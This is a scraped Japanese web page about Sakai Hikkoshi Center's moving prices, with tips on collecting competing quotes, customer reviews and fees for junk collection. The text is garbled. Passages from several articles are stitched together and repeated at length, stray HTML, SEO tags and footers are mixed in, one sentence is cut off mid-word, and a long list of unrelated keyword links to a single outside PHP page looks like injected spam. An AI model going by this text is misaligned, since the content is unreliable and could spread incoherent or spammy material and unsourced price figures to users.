サカイには日通の単身パックのようなボックス輸送プラン「小口便引越サービス」や混載便である「ご一緒便コース」があり、ごく少量の荷物なら割安で適用してもらえる可能性があります。, ただ逆に荷物がちょっとでも多かったり、スケジュールの都合で適用が効かない場合は通常のトラック輸送となるため、ガツンと高くなることもありますね。, サカイの不用品回収サービスなどを併せて利用して、荷物少量プラン適用可能なラインまで荷物量を調整するなどの工夫をするのがおすすめ。, 家族で引越しする場合だと、ダンボール数から家具家電まで、とにかく荷物量が多くなることが見込まれるため、料金はどうしても高くなります。, また家族規模の引越しだと、運ぶ家具家電の数が多く、サイズも家庭向けの大きなタイプであることが多いです。, トラックサイズや作業員追加の費用はもちろん、各家電のオプションなどが発生することも要因の一つに。, 特にエアコン、洗濯機なんかだと取外し取付けそれぞれに高額なオプションが発生することもあるため、見積もり次第ではリサイクル回収してもらい買い換える検討をするのも手です。, また、家族引越しだとダンボールが多いので、サカイに梱包までお願いするプラン「らくらくコース」を選ぶと、かなり高めの追加料金が計上されることもあります。, なので、自分達で協力して梱包していくなど、出来る限り引越し業者側の仕事を減らすことが安くするコツといえますね。, 進学、就職、転勤などで引越しサービスの需要が高まる3月4月の引越し繁忙期では、サカイ限らず、引越し業者の料金見積もりがかなり高額になります。, アンケートデータの平均値を集計してみると、サカイでは5月～2月の通常期の料金に比べ約1.5倍程度が繁忙期の相場となりました。, というより料金が高いだけならまだ良い方。予約がいっぱいで引越し自体ができない、というケースも珍しくありません。, 特にサカイのような超大手だと知名度も高く、12月の段階で3月4月の予約が埋まってしまうことも。, 答えはカンタン。サカイで見積もりを出してもらう前に、他社から見積もりをもらっておくことです。, 「サカイ1社に見積もり依頼したケース」と「サカイ含め他社にも見積もり依頼したケース」の料金比較表がこちら。, ※条件を揃えるため、収集した「通常期/単身者/市区内」のデータより平均値を算出したもの, サカイ引越センターの料金は1社だけに見積もり依頼するとかなり高めになる可能性が高いことが分かりますね。, サカイ1社だけに見積もりを依頼している状態だと、サカイが他社と契約を獲り合う必要がありません。そのため、, 「始めは高めの料金見積もりを出しておいて、こちらが納得して契約するギリギリのラインまで値下げを…」, 他社との見積もり比較をしていない利用者は、自分の引越し条件での相場を知らないため「こんなものか」と納得して契約してしまうことに。, つまり、引越し業者の言い値で契約してしまって損をしないようにしましょうってことですね。必ず見積もりの比較をし、適切な相場を把握した上で納得のいく契約をするようにしてください。, …逆に多くの引越し業者から見積もりを取って比較すると、引越しのサカイが掲げる輝かしい実績（引越取扱件数業界No.1）にかけて契約を手に入れようと本気の値下げをしてくる傾向が強いですね。, 損せずに済むのはもちろんのこと、複数社の相見積もりによってトントン拍子で安くなっていく引越し料金に驚くはず。, サカイに見積もりを依頼する方法は主に、電話、Web、メール、LINEと色々あります。, 距離や荷物など条件を1度入力すると、他の引越し業者にも一括で見積もり依頼できるので手間が無いのはもちろん、, とはいえ、他社からも見積もり取って比較ができれば問題は無いので必ずしもサービスを利用する必要はありません。, 引越し見積もりサービスを利用すると、時期によりけりですが大体3～10社程度から連絡がきます。, 3社なのはあくまで目安ですが、「訪問見積もりに要する時間」と「見積もり比較による効果」で考えて丁度良い数、という意味で。, もちろん、3社より5社、5社より10社といった具合で時間の許す限り多くの業者の比較をするのが安くする点ではおすすめです。, …となれば、2番目にサカイを呼んで1番目の業者の見積もり金額より値下げしてもらうよりも、3番目（最後）にサカイを呼んで2番目の業者の見積もり金額から値下げ・即決した方が安くなりやすいということになりますよね。, 一人暮らしで荷物の量も少なめではありますが正直10万近いのかなと思っていましたので良心的な金額に助かりました。節約コースで搬入後は自身で荷解きをするプランです。引越シーズンの時期も過ぎていたので車両・人件費割引３万円に。洗濯機の取付に４千円ですが納得できる金額でした。, 少し高いかなと思いましたが、全部梱包から開梱までお願いしたので、まあ妥当かなと。とても助かりました。テレビとビデオの接続とかオプションつけましたし。盗聴バスターズもお願いしましたから。, 以前もお願いしたこともあり、安心できました。大型家具の処分は終わってしまったようですが、市の回収業者へ連絡をとってくださったり、アパートの下まですてる家具を運んでくれてとても助かりました。, 他の利用者と同じトラックを使って運搬することで、安くできると提案していただき、個別のときより大幅に安くしてもらうことができました。また、若干の荷物の追加も追加料金なく引き受けてくれました。, 混載便とよく似た輸送プランに単身パックがあります。両者の違いは、他利用者の荷物をボックス単位で区切るかどうか。, 3社見積もりをとって、最初から最安でした。他社が下げてきたので、その旨伝えるとさらに安くしてくれました。また段ボールや梱包材、ガムテープ・ひもなど多く頂戴したのでお得感もありました。, 他社の見積もりも検討していましたが、その場で契約いただけたらお安くしますと言われたので、そこでサカイさんに決めました。, アリさんの方が安い料金の提示をしてくれたが、その内容を元にサカイに交渉。アリさんよりも安い価格でサービス提供してくれた。, 引越先はエレベーターなし5階だったが、作業員2名だけでも、テキパキとスムーズに作業してくれた。, 正直、相見積もりに時間をかけたくなかったので、率直に既に行った2社よりも安くしてくれるなら、即決しますと言いました。すると、上司に相談して、2社以上の価格をだしてくれたので、即決しました。その場で（お客である私たちの前で）電話をして、上司に決裁を取る姿はちょっと、パフォーマンスかなとも思いましたが。, 始めは大阪市から東京都への引っ越しで14万円くらいと言われました。しかし、他社の見積り価格などを言うと値引き合戦になって半額以下まで値下げしてくれました。自分で荷造りや荷解きをしたり、時間を指定できないなどの制約はありました。, 料金に関しては今即決してくれればこの金額でとかなり安くなりました。ただ前日の確認の連絡がなく、大丈夫かなと思っていたら案の定当日予定の時間になっても来ず電話をしたとこ予定に入っていないと言われました。スタッフは全員出払っており他の現場が終わってから来ると言われ待たされました。次は使わないと思います。, 梱包もすべてこちらで行い、しかも近距離だったのだが結構高かった印象である。さかいのみで他社から見積もりを取らなかったので、それが相場なのかどうかがわからず支払ったものの、少し後悔が残る。しかも積み残しの荷物があり、それは自分で運ぶ羽目になったので余計高いと感じたのかもしれない。, 家に来て見積もりを取ってもらったが、高いのか安いのかわからないまま進んだ。 あとで友達の話を聞くと、自分より安く引っ越している人がたくさんいたので、もっと比較しておけばよかったと感じた。, 会社からのあっせんがあったのでこちらにしましたが、高かった！時間があればもっと見積りをして、違う会社にしてたと思います。作業も普通です。とにかく高くて次の引っ越しはヤマトにしました。, 初めての引越しで下調べもほとんどしておらず、営業所の方の言い値で即決しました。あとから友人は同時期に3万円ほどで引っ越したと聞き、あまりの料金の差にショックでした。, サカイ引越センターの作業・接客面、サービスについての口コミ評判は次の記事でまとめています。, サカイで引越しした人のアンケートの見積もりから、おおよその相場目安をまとめてみました。, そのため、サカイの料金が安いか高いかの判断基準は、他の引越し業者との見積もり比較があって初めてできるものです。, また、口コミを見ても分かる通り、サカイの見積もりが安くなるかは「他社」が存在するかどうかが大きなカギとなります。, 引越しのサカイを本命としてお考えの人でも、必ず他社からも料金見積もりを出してもらうことが必須。. 今まで3回引っ越しを経験してるんですが、その体験でわかったことは、引っ越しを少しでも安くするためには不用品処分がポイントだということです。 家電リサイクル法の対象となる家電は、「エアコン」「テレビ」「冷蔵庫」「洗濯機」「衣類乾燥機」です。 また、サカイ引越センターはパソコンを回収サービスの対象としていませんが、新しいものであれば買い取ってくれる場合があります。, 以上のような品物を引越しの機会に処分したい場合は、買い取ってもらえないかサカイ引越センターに確認してみることをおすすめします。, サカイ引越センターは、不要な家具や家電を引越しの際に回収・処分してくれます。 1 サカイ引越センターは家具の買取をしている？. サカイ引越センターのホームページには、「お引越しの際にご不用になった家具や家電を処分いたします」と記載されています。 ホームページには、「タンスやソファー等の不用品は、市町村が行う粗大ゴミの収集にお出しください」と記載されています。, 引越しまでに時間の余裕がある場合は、不用品の処分をサカイ引越センターに依頼せずに、自分で事前に行うことをおすすめします。 「サカイ引越センターで長距離の引っ越しをすると料金はいくらくらいかかるんだろう？」 大型の家具については、自治体での処分が推奨されていることから、処分してもらえないケースが多いでしょう。, サカイ引越センターの不用品回収サービスは、地域によって対応が異なります。 不用品の回収を依頼したい場合は、見積もりの段階からその旨を担当者に伝えて、回収の可否をしっかりと確認しておくことが大切です。, 直前に依頼すると、回収してもらえない場合に困ってしまいます。  サイズの大きな品物は、サカイ引越センターに依頼するのではなく、なるべく自治体に回収してもらうことをおすすめします。, サカイ引越センターは、不用品の回収だけでなく「買取」も行っています。 目次. 買取対象になる主な品物には、以下のようなものがあります。, サカイ引越センターは、自社でリサイクルショップを運営しています。 逆にサイズが小さい品物の場合は、処分料が比較的安くなります。, サカイ引越センターの回収料金は、1点あたり「3,000円から5,000円(税別)」程度ですが、大きな品物の場合はより高額になる場合があります。, 不用品は、基本的に自治体に回収してもらうのが最も安価です。 距離が遠くなるほど引っ越し料金は高くなるになります。 ただし、「エリアによっては対応が出来ない場合もございます」とも記載されており、地域によっては不用品を回収してもらえない場合があります。, ホームページに記載されている通り、サカイ引越センターは引越しの際に不要な家具や家電を回収・処分してくれます。 しかし、地域によっては不用品回収サービスを行っていない場合もあります。, 不用品を回収してもらう場合の料金は、1点あたり「3,000円から5,000円(税別)」 程度が一般的です。 リサイクル料金は家電の種類や機種によって異なり、エアコンは「900円」程度、テレビは「1,200円から3,500円」程度です。, 収集運搬料金と合わせた総額は、エアコンが「4,000円」程度、テレビが「5,000円から6,000円」程度、冷蔵庫は「7,000円から8,000円」程度が一般的です。, 家電以外の不用品の処分料は、品物によって異なります。 1.1 サカイ引越センターの買取料金は？. 何て疑問はありませんか？ ここの見積もりはあくまでシステムで出された概算で、連絡後に最適なプランの提案がされる場合が多いです。, 新しい場所へ移り住むワクワク感を求めてついつい引っ越しを繰り返すため常に金欠状態。, 引越しチェキ！はシェアリングテクノロジー株式会社（東証マザーズ上場）が運営するサイトです。. ©Copyright2020 引越し見積もり料金を相場より安くするためのサイト – 引越しチェキ！.All Rights Reserved. 1.1.1 サカイ引越センターの運営だけど引越し利用者以外も使える？; 2 引越しのときに出た「売れない」不用品の回収は別途対応してくれる？.  場合によっては不用品を新居に運び、そこで処分する必要がでてくることもあります。, なお、サカイ引越センターは、不用品回収サービスにあまり積極的ではありません。 サカイ引越センターで長距離引っ越しをした場合はどのくらいの料金... サカイ引越センターで引っ越し予定だけどトラックの大きさで料金が変わったりするの？なんて疑問はありませんか？結論から言うと、トラックの大きさによって料金は変わってきます。今回はどのようなトラックがあるのか。またトラック別の料金の相場についても解説します。, 引越しを予定しているけどサカイ引越センターでは料金の支払いにはどのような方法があるの？何て疑問はありませんか？今回は引越し料金の支払い方法やタイミングについて解説します。, サカイで引っ越し予定だけど荷造り用のダンボールってどうしたらいいんだろう？何て疑問はありませんか？ダンボールを安く手に入れたいですよね。サカイではダンボールは有償なのでしょうか？ダンボールについて詳しく解説します。, 靴の梱包をしたいんだけどサカイ引越センターではシューズボックスを貸してくれるの？何て疑問はありませんか？靴の梱包に便利なのがシューズボックス。サカイでは無料で2箱まで借りることができます。詳しく解説します。, 引っ越しを予定しているけど、ペットって運んでもらえるかな？何て疑問はありませんか？引っ越し業者にペットを輸送してもらうことは可能です。今回はペットの引越になります。, サカイ引越センターにエアコンの取り付けや取り外しをお願いすると料金の相場はいくら？, サカイ引越センターのダンボール情報まとめ。値段はいくら？サイズは？足りない場合は追加でお願いできるの？. しかし、現在はそうした料金の記載はホームページ上にありません。, 現在も同等の料金水準で回収が行われていると推測されますが、正確な費用を知りたい場合は営業所に見積もりを依頼する必要があります。, 家電の中には「家電リサイクル法」で処分方法が決められているものがあります。 引越しとセットで依頼すれば不用品の処分料金が無料サービスもしくは安くなる場合がある。 処分する不用品を、引越しする日ギリギリまで使えるので不自由さが少ない。 デメリット: 引越し業者が行うわけではなく、あくまで「外注」のため意思疎通ができていなかったり、場合によっては� 引越し業者の不用品回収の費用や依頼するメリット・デメリットをご紹介します。引越し業者によって、不用品回収を行っていない業者もあります。依頼する際の注意点も記載してありますのでご確認くだ … 引越しで出た大量の不用品は、どうやって処分したら良い？依頼する引越し業者は対応してくれるのか？自分で処分する時にはどんな方法があるのか？費用はどれくらいかかのか等、引越しの不用品処分に関するアレコレがこの記事を読むだけで丸わかりです！ サカイ引越センターでは料金が明確ではないこともあって依頼に踏み切れない人も多いはず。引越しのサカイの料金目安を、実データをもとに分かりやすくまとめています。相場より安く見積もりをとるコツも併せてまとめているので、サカイで引越しをお考えの方は参考にどうぞ。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%B6%E5%85%B7%E5%A1%97%E8%A3%85-%E5%A4%A7%E9%98%AA">家具塗装 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%B7%E3%83%8D%E3%83%9E-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-4dx-%E5%BA%A7%E5%B8%AD">イオンシネマ みなとみらい 4dx 座席</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%83%95%E3%81%AE%E3%83%92%E3%83%BC%E3%83%AD%E3%83%BC%E3%82%A2%E3%82%AB%E3%83%87%E3%83%9F%E3%82%A2-%E3%82%82%E3%81%86-%E4%B8%80%E4%BA%BA-%E3%81%AE%E6%8E%A8%E8%96%A6%E5%85%A5%E5%AD%A6%E8%80%85">僕のヒーローアカデミア もう 一人 の推薦入学者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8B%9D%E3%81%A6%E3%82%8B%E7%94%98%E3%83%87%E3%82%B8-%E6%AD%B4%E4%BB%A3">勝てる甘デジ 歴代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E5%A3%8A%E3%82%8C%E3%81%9F">大塚家具 壊れた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AD%A6%E7%BF%92%E6%9C%BA-%E5%85%84%E5%BC%9F-%E5%90%91%E3%81%8B%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B">学習机 兄弟 向かい合わせ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E6%AD%A3%E5%A0%82-%E4%BB%8F%E5%A3%87">大正堂 仏壇</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AB%E3%83%90%E3%83%BC">イームズチェア カバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%9C%E3%83%BC%E3%83%8A%E3%82%B9%E3%81%AA%E3%81%97">大塚家具 ボーナスなし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%A8%E3%81%8F%E3%81%A8%E3%81%8Fbb-%E8%A7%A3%E7%B4%84%E5%BE%8C-%E8%AB%8B%E6%B1%82">とくとくbb 解約後 請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E6%B1%82%E4%BA%BA">ボーコンセプト 求人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%88%E3%82%8A%E3%81%B2%E3%81%A8-%E9%BB%92%E5%B9%95">へずまりゅう よりひと 黒幕</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%B3%E3%82%B9-%E8%B2%B7%E5%8F%96-%E5%A4%A7%E9%98%AA">タンス 買取 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%9F%B3%E3%81%A4%E3%81%B6%E3%81%A6-%E3%83%89%E3%83%A9%E3%83%9E-%E7%84%A1%E6%96%99">石つぶて ドラマ 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%93%E3%83%83%E3%82%AF%E3%82%AB%E3%83%A1%E3%83%A9-%E5%8F%B0%E9%A2%A810%E5%8F%B7">ビックカメラ 台風10号</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A3%AE%E5%94%AF%E6%96%97-fa">森唯斗 Fa</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-xperia-wifi-on%E3%81%AB%E3%81%AA%E3%82%89%E3%81%AA%E3%81%84">Xperia Wifi Onにならない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88-%E6%9C%9F%E9%99%90">ヤマダ電機ポイント 期限</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AB%E3%83%AB-%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%A4%A7%E9%98%AA">テルル モバイル 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AD%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E6%9C%AD%E5%B9%8C">オキインテリア 札幌</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E7%A4%BE%E9%95%B7%E4%BA%A4%E4%BB%A3">大塚家具 社長交代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%A8%E3%83%89">へずまりゅう エド</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%83%E3%82%AF%E3%83%90%E3%82%A4%E3%82%BD%E3%83%B3-bts">ロックバイソン Bts</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%81%E3%82%A7%E3%82%A2-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC">ダイニングチェア おすすめ メーカー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%A6%E3%82%A9%E3%83%AC%E3%83%83%E3%83%88-%E3%83%91%E3%82%B9%E3%83%AF%E3%83%BC%E3%83%89-%E6%A1%81%E6%95%B0">イオンウォレット パスワード 桁数</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E5%B0%8F%E8%AA%AC-zip">ウィッチャー 小説 Zip</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A9%E3%83%95%E3%82%A1%E3%82%A8%E3%83%AB-%E3%82%B9%E3%83%BC%E3%83%84">ラファエル スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BF%97%E7%86%8A-%E7%90%86%E7%A7%91">志熊 理科</a>,
" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="サカイ引越センターを選んだわけは、リーズナブルな料金よりもスタッフが優秀だったからです. ただし、そうした不用品回収サービスは有料です。, 不用品の処分をサカイ引越センターに依頼する場合には、委任状を書いて処分を依頼し、処分料を支払う必要があります。, サカイ引越センターのホームページには、不用品回収サービスについて、「エリアによっては対応が出来ない場合もございます」と記載されています。, サカイ引越センターは不要な家具や家電を回収してくれますが、すべての地域で対応しているわけではありません。 自治体に回収してもらえば、比較的安価で家具や家電を処分できます。, 不用品の回収を行っている地域であっても、すべての品物を処分してくれるわけではありません。, 不用品回収サービスの対象となるのは、比較的小型の家具や家電製品などです。 不用品回収サービスの料金の相場は？ サカイ引越センターに不用品の回収を依頼する際には、ある程度の費用がかかります。 サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。 自分住んでいる地域で回収してもらえる品目を知りたい場合は、引越しを依頼する営業所に直接確認する必要があります。, なお、パソコンは回収の対象外ですが、品物によっては後述する「買取サービス」の対象になる場合があります。, サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。  それらを処分する際には、所定の「リサイクル料金」を支払う必要があります。, サカイ引越センターでは、そうした家電リサイクル法の対象家電を、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してくれます。 そのため、買取の対象品目が幅広いのが特徴です。, なお、家電製品に関しては、製造から5年以内のものが買取対象です。 サイズが大きく、運送や処分に手間がかかる品物は、処分料が高額です。 ただし、サイズが大きな品物は、より高額になる場合があります。, また、エアコンやテレビなどの家電リサイクル法の対象家電は、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してもらえます。, サカイ引越センターに不用品の回収を依頼する場合は、見積もりの段階から回収の可否を確認しておく必要があります。 回収してもらえる場合であっても、費用が高額になるケースがあるため、事前に料金をしっかりと確認することが大切です。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。. 引越し業者を決めよう！ と思い立てば、「サカイ引越センター」の名前が頭をよぎる人は多いのでは。, 条件によって変動する引越し料金、一律というわけにはいかないので仕方ないっちゃ仕方ないんですけど、サカイの料金目安くらいは把握しておきたいところ。, ※弊社で収集したWebアンケートより平均値を算出したもの ※実際の見積もり金額と異なる場合があります, 料金は平均値なのであくまで目安ですが、サカイ1社だけに依頼している人は高めの見積もりが出される傾向があることが分かりました。, （「サカイ1社だけ」「サカイと他2、3社」で見積もりを取り、それぞれ出されるサカイの相場データはこちらの章でまとめています）, そのため、サカイに見積もり依頼する前に必ず他社から見積もりをもらうことが安くする上での必須条件。, サカイも加盟している無料一括見積もりサービスで各業者の比較をすると、イヤでも最安値の引越し業者が分かります。, そのまま一番安い業者に依頼するのもアリだし、他社の最安値見積もりをベースにサカイに値下げ交渉するのもアリ。, …と、サカイで最安値見積もりをGETするコツはハッキリしていますが、サカイの料金目安はきっちりと把握しておくべき。, 公式サイトのボタンを押し情報を入力していくと、依頼できる引越し業者がいくつかピックアップされます, 荷物量によって、必要となるトラックサイズや輸送方法が変わるため、それに応じて料金が変動します。, 単身とは一口に言っても、新居に家電が備え付けられていて依頼する荷物が少なかったり、ただ単純に部屋に荷物が多い人もいたりで千差万別。, サカイには日通の単身パックのようなボックス輸送プラン「小口便引越サービス」や混載便である「ご一緒便コース」があり、ごく少量の荷物なら割安で適用してもらえる可能性があります。, ただ逆に荷物がちょっとでも多かったり、スケジュールの都合で適用が効かない場合は通常のトラック輸送となるため、ガツンと高くなることもありますね。, サカイの不用品回収サービスなどを併せて利用して、荷物少量プラン適用可能なラインまで荷物量を調整するなどの工夫をするのがおすすめ。, 家族で引越しする場合だと、ダンボール数から家具家電まで、とにかく荷物量が多くなることが見込まれるため、料金はどうしても高くなります。, また家族規模の引越しだと、運ぶ家具家電の数が多く、サイズも家庭向けの大きなタイプであることが多いです。, トラックサイズや作業員追加の費用はもちろん、各家電のオプションなどが発生することも要因の一つに。, 特にエアコン、洗濯機なんかだと取外し取付けそれぞれに高額なオプションが発生することもあるため、見積もり次第ではリサイクル回収してもらい買い換える検討をするのも手です。, また、家族引越しだとダンボールが多いので、サカイに梱包までお願いするプラン「らくらくコース」を選ぶと、かなり高めの追加料金が計上されることもあります。, なので、自分達で協力して梱包していくなど、出来る限り引越し業者側の仕事を減らすことが安くするコツといえますね。, 進学、就職、転勤などで引越しサービスの需要が高まる3月4月の引越し繁忙期では、サカイ限らず、引越し業者の料金見積もりがかなり高額になります。, アンケートデータの平均値を集計してみると、サカイでは5月～2月の通常期の料金に比べ約1.5倍程度が繁忙期の相場となりました。, というより料金が高いだけならまだ良い方。予約がいっぱいで引越し自体ができない、というケースも珍しくありません。, 特にサカイのような超大手だと知名度も高く、12月の段階で3月4月の予約が埋まってしまうことも。, 答えはカンタン。サカイで見積もりを出してもらう前に、他社から見積もりをもらっておくことです。, 「サカイ1社に見積もり依頼したケース」と「サカイ含め他社にも見積もり依頼したケース」の料金比較表がこちら。, ※条件を揃えるため、収集した「通常期/単身者/市区内」のデータより平均値を算出したもの, サカイ引越センターの料金は1社だけに見積もり依頼するとかなり高めになる可能性が高いことが分かりますね。, サカイ1社だけに見積もりを依頼している状態だと、サカイが他社と契約を獲り合う必要がありません。そのため、, 「始めは高めの料金見積もりを出しておいて、こちらが納得して契約するギリギリのラインまで値下げを…」, 他社との見積もり比較をしていない利用者は、自分の引越し条件での相場を知らないため「こんなものか」と納得して契約してしまうことに。, つまり、引越し業者の言い値で契約してしまって損をしないようにしましょうってことですね。必ず見積もりの比較をし、適切な相場を把握した上で納得のいく契約をするようにしてください。, …逆に多くの引越し業者から見積もりを取って比較すると、引越しのサカイが掲げる輝かしい実績（引越取扱件数業界No.1）にかけて契約を手に入れようと本気の値下げをしてくる傾向が強いですね。, 損せずに済むのはもちろんのこと、複数社の相見積もりによってトントン拍子で安くなっていく引越し料金に驚くはず。, サカイに見積もりを依頼する方法は主に、電話、Web、メール、LINEと色々あります。, 距離や荷物など条件を1度入力すると、他の引越し業者にも一括で見積もり依頼できるので手間が無いのはもちろん、, とはいえ、他社からも見積もり取って比較ができれば問題は無いので必ずしもサービスを利用する必要はありません。, 引越し見積もりサービスを利用すると、時期によりけりですが大体3～10社程度から連絡がきます。, 3社なのはあくまで目安ですが、「訪問見積もりに要する時間」と「見積もり比較による効果」で考えて丁度良い数、という意味で。, もちろん、3社より5社、5社より10社といった具合で時間の許す限り多くの業者の比較をするのが安くする点ではおすすめです。, …となれば、2番目にサカイを呼んで1番目の業者の見積もり金額より値下げしてもらうよりも、3番目（最後）にサカイを呼んで2番目の業者の見積もり金額から値下げ・即決した方が安くなりやすいということになりますよね。, 一人暮らしで荷物の量も少なめではありますが正直10万近いのかなと思っていましたので良心的な金額に助かりました。節約コースで搬入後は自身で荷解きをするプランです。引越シーズンの時期も過ぎていたので車両・人件費割引３万円に。洗濯機の取付に４千円ですが納得できる金額でした。, 少し高いかなと思いましたが、全部梱包から開梱までお願いしたので、まあ妥当かなと。とても助かりました。テレビとビデオの接続とかオプションつけましたし。盗聴バスターズもお願いしましたから。, 以前もお願いしたこともあり、安心できました。大型家具の処分は終わってしまったようですが、市の回収業者へ連絡をとってくださったり、アパートの下まですてる家具を運んでくれてとても助かりました。, 他の利用者と同じトラックを使って運搬することで、安くできると提案していただき、個別のときより大幅に安くしてもらうことができました。また、若干の荷物の追加も追加料金なく引き受けてくれました。, 混載便とよく似た輸送プランに単身パックがあります。両者の違いは、他利用者の荷物をボックス単位で区切るかどうか。, 3社見積もりをとって、最初から最安でした。他社が下げてきたので、その旨伝えるとさらに安くしてくれました。また段ボールや梱包材、ガムテープ・ひもなど多く頂戴したのでお得感もありました。, 他社の見積もりも検討していましたが、その場で契約いただけたらお安くしますと言われたので、そこでサカイさんに決めました。, アリさんの方が安い料金の提示をしてくれたが、その内容を元にサカイに交渉。アリさんよりも安い価格でサービス提供してくれた。, 引越先はエレベーターなし5階だったが、作業員2名だけでも、テキパキとスムーズに作業してくれた。, 正直、相見積もりに時間をかけたくなかったので、率直に既に行った2社よりも安くしてくれるなら、即決しますと言いました。すると、上司に相談して、2社以上の価格をだしてくれたので、即決しました。その場で（お客である私たちの前で）電話をして、上司に決裁を取る姿はちょっと、パフォーマンスかなとも思いましたが。, 始めは大阪市から東京都への引っ越しで14万円くらいと言われました。しかし、他社の見積り価格などを言うと値引き合戦になって半額以下まで値下げしてくれました。自分で荷造りや荷解きをしたり、時間を指定できないなどの制約はありました。, 料金に関しては今即決してくれればこの金額でとかなり安くなりました。ただ前日の確認の連絡がなく、大丈夫かなと思っていたら案の定当日予定の時間になっても来ず電話をしたとこ予定に入っていないと言われました。スタッフは全員出払っており他の現場が終わってから来ると言われ待たされました。次は使わないと思います。, 梱包もすべてこちらで行い、しかも近距離だったのだが結構高かった印象である。さかいのみで他社から見積もりを取らなかったので、それが相場なのかどうかがわからず支払ったものの、少し後悔が残る。しかも積み残しの荷物があり、それは自分で運ぶ羽目になったので余計高いと感じたのかもしれない。, 家に来て見積もりを取ってもらったが、高いのか安いのかわからないまま進んだ。 あとで友達の話を聞くと、自分より安く引っ越している人がたくさんいたので、もっと比較しておけばよかったと感じた。, 会社からのあっせんがあったのでこちらにしましたが、高かった！時間があればもっと見積りをして、違う会社にしてたと思います。作業も普通です。とにかく高くて次の引っ越しはヤマトにしました。, 初めての引越しで下調べもほとんどしておらず、営業所の方の言い値で即決しました。あとから友人は同時期に3万円ほどで引っ越したと聞き、あまりの料金の差にショックでした。, サカイ引越センターの作業・接客面、サービスについての口コミ評判は次の記事でまとめています。, サカイで引越しした人のアンケートの見積もりから、おおよその相場目安をまとめてみました。, そのため、サカイの料金が安いか高いかの判断基準は、他の引越し業者との見積もり比較があって初めてできるものです。, また、口コミを見ても分かる通り、サカイの見積もりが安くなるかは「他社」が存在するかどうかが大きなカギとなります。, 引越しのサカイを本命としてお考えの人でも、必ず他社からも料金見積もりを出してもらうことが必須。. 